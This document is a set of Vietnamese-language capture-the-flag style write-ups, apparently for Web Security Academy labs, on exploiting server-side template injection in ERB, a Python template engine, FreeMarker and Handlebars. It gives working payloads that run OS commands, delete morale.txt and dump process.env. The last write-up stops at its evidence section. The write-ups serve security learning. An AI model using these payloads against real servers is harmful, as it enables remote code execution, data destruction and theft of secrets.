Title: Basic server-side template injection
Date: 16/10/2025
Goal:
Thực hiện được os command và xóa được file morale.txt
Target / Asset:
https://0ae3002803ef0df580da26c800ed00a8.web-security-academy.net/
Setup / Environment:
BurpSuite
Commands / Requests used:

Steps (concise, numbered):
Bước 1 — Ta thử bấm vào cái sản phẩm đầu tiên thấy được là sản phẩm không còn hàng nhận được thông báo Unfortunately this product is out of stock
Bước 2 — Tiếp theo đó ta lên đọc document của ruby thì phát hiện hàm system(‘’) hàm có thể thực hiện os command
Bước 3 — Tiếp theo ta thử hiện payload https://0ae3002803ef0df580da26c800ed00a8.web-security-academy.net/?message=%3C%=%20system(%27id%27)%20%%3E

Đọc được id người dùng
Bước cuối cùng ta chỉnh thành rm /<file đề bài là xong>

Observation / Evidence:
PoC (short):
https://0ae3002803ef0df580da26c800ed00a8.web-security-academy.net/?message=%3C%=%20system(%27rm%20morale.txt%27)%20%%3E

Title: Basic server-side template injection (code context)
Date: 16/10/2025
Goal:
Thực hiện được os command và xóa được file morale.txt
Target / Asset:
https://0ae600a9035ad4c980903a41001d0007.web-security-academy.net/
Setup / Environment:
BurpSuite
Commands / Requests used:

Steps (concise, numbered):
Bước 1 — Đầu tiên ta injection đoạn }}{{7*7}} ta thấy nó ra peter49}}
Bước 2 — Tiếp theo ta đọc doc thì ta phát có thể import module os hoặc các module trong bài này tui sử dụng subprocess tiến hành thực hiện {% import module %} và dấu {{ để chạy code }}


Bước 4: Tiến hành thực hiện lệnh rm file
Bước 4 — kết quả quan sát.
Observation / Evidence:

PoC (short):
blog-post-author-display=user.name}}{%25+import+os%25}{{os.remove("morale.txt")}}&csrf=XHTD9dqgJLyRRr2Zw8PTVuc4Comh3uWn

Title: Server-side template injection using documentation
Date: 20/10/2025
Goal:
Xóa được morale.txt
Target / Asset:
https://0a1f0004041021cf87abb3a000020088.web-security-academy.net/
Setup / Environment:
Burpsuite
Commands / Requests used:
Bài này ta cần biết nó sử dụng engine gì nên ta có thể thử các tổ hợp như
- {{ …. }}
- {% …. %}
- {{- … -}} / {%- … -%}
- ${ … }
- <% …. %>
- <%# … %>
- [% … %] / [[ … ]] / << … >>
Steps (concise, numbered):
Bước 1 — Ta bấm vào 1 bài bất kì thử phát hiện mục edit template

Bước 2 — Ta tiến hành thử tất cả tổ hợp trên thì biết được là ${} sử dụng được
Bước 3 — Tiếp đó ta thử làm cho nó bị lỗi lỡ may ra ta sẽ có khung thông báo lỗi của template đang được sử dụng

Bước 4: Ta thấy rằng bài này đang sử dụng Freemarket template ta tiến hành lên đọc doc

Ta thấy rằng ta có thể sử dụng hàm new kết hợp với TemplateModel Ta sẻ sử dụng nó để import một module có thể giúp ta chạy os command đó là excute

Bước 5: tiến thành craft payload:
}$<#assign exec=” freemarker.template.utility.Execute”?new()>
${exec(‘id’)}

Observation / Evidence:

PoC (short):
}${7*7}<#assign exec="freemarker.template.utility.Execute"?new()>
${exec("rm morale.txt")}

Title: Server-side template injection in an unknown language with a documented exploit
Date: 20/10/2025
Goal:
Xóa được morale.txt
Target / Asset:
Server-side template injection in an unknown language with a documented exploit
Setup / Environment:
BurpSuite
Commands / Requests used:
Đầu tiên ta cũng cần phải xác định đây là template gì

Steps (concise, numbered):
Bước 1 — Ta nhấn vào món hang đầu tiên xong thấy được quả request như trên
Bước 2 — Tiếp theo ta thử nhập ?message=cc3m{{1*1}}thì phát hiện lỗi

Bài này đang sử dụng 1 template có tên là Handlebars
Và có sử dụng Node.js ta có thể sử dụng để imporrt module thực thi được os command
Bước 3 — Ta sẽ cần lên search “Handlebars template injection exploit” link bài viết Shopify | Report #423541 - H1514 Server Side Template Injection in Return Magic email templates? | HackerOne
Bước 4 – Ta thấy được payload hoàn chỉnh
{{#with "hola" as |string|}} {{#with "e"}} {{#with split as |conslist|}} {{this.pop}} {{this.push (lookup string.sub "constructor")}} {{this.pop}} {{#with string.split as |codelist|}} {{this.pop}} {{this.push "return JSON.stringify(process.env);"}} {{this.pop}} {{#each conslist}} {{#with (string.sub.apply 0 codelist)}} {{this}} {{/with}} {{/each}} {{/with}} {{/with}} {{/with}} {{/with}}
Bây giờ ta url encode để test thử
Bước 5 –

Ta thấy rằng nó đã trả về process.env bây giờ ta sẽ tiến hành craft code có thể thực thi được os command
Observation / Evidence:
